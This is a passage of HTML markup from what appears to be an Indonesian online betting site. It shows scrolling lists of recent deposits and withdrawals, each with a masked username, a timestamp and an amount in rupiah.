                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ron************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 48K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rif** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 24K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ara********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> asm**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 12K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sug************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 54K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yon********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ibn********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pri********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> cha************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 58K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mia************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> emi******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DED** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 27K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Her************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 30K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> adi* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> i k************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Nov******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ron************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 48K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rif** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 24K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ara********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> asm**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 12K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sug************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 54K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yon********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ibn********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pri********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> cha************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 58K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mia************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> emi******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DED** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 27K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Her************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 30K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> adi* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> i k************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Nov******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ron************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 48K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rif** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 24K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ara********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> asm**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 12K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last deposit -->
                        <!-- Last withdraw -->
        <div class="lw-horizontal-slider ">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper  trx-slider-x gradient-bg">
                
                            <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style=" position: absolute;" data-count="20" >
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m d**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 501K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rud********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mon************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:43</span>
                                    
